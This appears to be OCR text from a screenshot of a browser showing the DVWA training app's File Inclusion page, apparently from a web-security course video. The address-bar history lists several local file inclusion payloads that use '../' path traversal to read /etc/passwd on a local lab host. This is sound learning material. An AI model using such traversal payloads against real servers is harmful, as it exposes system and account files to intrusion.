 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
En
1:20 PM
#1675 Local file inclusio
#59665 Local File Inclus
#59665 Local File Inclus
#183978 Local File Inclu
Vulnerability: File Inclus
127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../
Search
http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../ — Visit
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../etc/passwd
127.0.0.1 — 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../etc/
Search for 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../ with:
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
PNP
Udemy